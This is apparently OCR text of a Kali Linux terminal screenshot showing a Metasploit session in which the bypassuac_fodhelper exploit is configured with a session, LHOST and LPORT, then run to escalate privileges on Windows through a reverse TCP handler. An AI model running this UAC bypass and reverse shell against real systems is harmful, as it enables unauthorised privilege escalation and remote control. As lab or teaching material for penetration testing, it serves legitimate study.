 Apps Places Nov 18 06:01
root@kali: ~
msf6 exploit(windows/local/bypassuac_fodhelper) >
msf6 exploit(windows/local/bypassuac_fodhelper) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_fodhelper) > set LHOST 192.168.23.138
LHOST => 192.168.23.138
msf6 exploit(windows/local/bypassuac_fodhelper) >
msf6 exploit(windows/local/bypassuac_fodhelper) > set LPORT 4433
LPORT => 4433
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.23.138:4433
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe